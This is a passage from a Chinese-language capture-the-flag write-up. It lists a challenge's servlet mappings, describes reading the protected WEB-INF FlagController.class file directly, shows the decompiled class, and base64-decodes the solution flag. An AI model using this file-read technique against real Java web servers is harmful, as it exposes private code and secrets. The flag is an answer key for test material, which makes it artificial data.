<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>
直接访问/Flag路由会报错,直接读取/WEB-INF/classes/com.wm.ctf.FlagController.class文件,反编译:
package defpackage;
import java.io.IOException;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
@WebServlet(name = "FlagController")
/* renamed from: FlagController reason: default package */
/* loaded from: _WEB-INF_classes_com_wm_ctf_FlagController.class */
public class FlagController extends HttpServlet {
String flag = "ZmxhZ3swN2MxZTVjNC1kNDI1LTQ0ODUtYTc5Ny0yYWNmMjVhODE0OGV9Cg==";
protected void doGet(HttpServletRequest httpServletRequest, HttpServletResponse httpServletResponse) throws ServletException, IOException {
httpServletResponse.getWriter().print("<h1>Flag is nearby ~ Come on! ! !</h1>");
}
}
base64解码得到flag:flag{07c1e5c4-d425-4485-a797-2acf25a8148e}